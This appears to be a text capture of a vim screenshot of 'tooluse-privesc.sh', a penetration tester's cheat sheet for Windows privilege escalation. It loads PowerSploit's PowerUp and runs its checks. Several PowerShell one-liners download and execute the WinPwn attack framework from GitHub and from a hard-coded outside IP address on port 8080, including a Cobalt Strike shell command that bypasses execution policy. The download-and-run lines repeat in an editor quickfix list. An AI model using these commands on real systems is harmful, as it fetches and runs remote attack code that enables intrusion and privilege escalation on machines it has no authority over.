 #PowerUP
Import-Module /usr/share/tools/PowerSploit/Privesc/PowerUp.ps1
Invoke-AllChecks -HtmlReport
#https://github.com/carlospolop/PEASS-ng
#https://github.com/S3cur3Th1sSh1t/WinPwn
##LOAD
#If Internet
iex(new-object net.webclient).downloadstring('https://raw.githubusercontent.com/S3cur3Th1sSh1t/WinPwn/master/Obfus_SecurePS_WinPwn.ps1')
#OR
iex(new-object net.webclient).downloadstring('http://180.176.33.51:8080/Winpwn.ps1')
#If no internet:
iex(new-object net.webclient).downloadstring('http://180.176.33.51:8080/Offline_WinPwn.ps1')
##RUN
WinPwn
#From cobaltstrike
powershell WinPwn -noninteractive -consoleoutput -Localrecon
shell C:\Users\user\powershell2.exe -exec bypass -nop "iex(new-object net.webclient).downloadstring('http://180.176.33.51:8080/Offline_WinPwn.ps1'); whoami;
WinPwn -noninteractive -consoleoutput -Localrecon"
tooluse-privesc.sh 44,1 72%
tooluse-privesc.sh|44 col 1| iex(new-object net.webclient).downloadstring('https://raw.githubusercontent.com/S3cur3Th1sSh1t/WinPwn/master/Obfus_SecurePS_WinP
wn.ps1')
tooluse-privesc.sh|46 col 1| iex(new-object net.webclient).downloadstring('http://180.176.33.51:8080/Winpwn.ps1')
tooluse-privesc.sh|48 col 1| iex(new-object net.webclient).downloadstring('http://180.176.33.51:8080/Offline_WinPwn.ps1')
tooluse-privesc.sh|54 col 56| shell C:\Users\user\powershell2.exe -exec bypass -nop "iex(new-object net.webclient).downloadstring('http://180.176.33.51:8080/
Offline_WinPwn.ps1'); whoami; WinPwn -noninteractive -consoleoutput -Localrecon"
~
~
~
~
[Quickfix List] 1,1 All
"tooluse-privesc.sh" 66L, 2044B